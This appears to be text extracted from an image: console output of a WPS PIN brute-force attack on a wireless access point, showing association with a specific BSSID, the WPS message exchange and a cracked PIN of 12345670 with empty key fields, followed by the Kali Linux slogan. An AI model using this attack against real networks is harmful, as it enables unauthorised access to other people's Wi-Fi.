 [+] Switching wlan0 to channel 6
[+] Waiting for beacon from 70:54:D2:D5:98:E5
[+] Associated with 70:54:D2:D5:98:E5 (ESSID: 744edc)
[+] Trying pin 12345670
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 3 seconds
[+] WPS PIN: '12345670'
[+] WPA PSK:
[+] AP SSID:
KALI LINUX
The quieter you become, the more you are able to hear.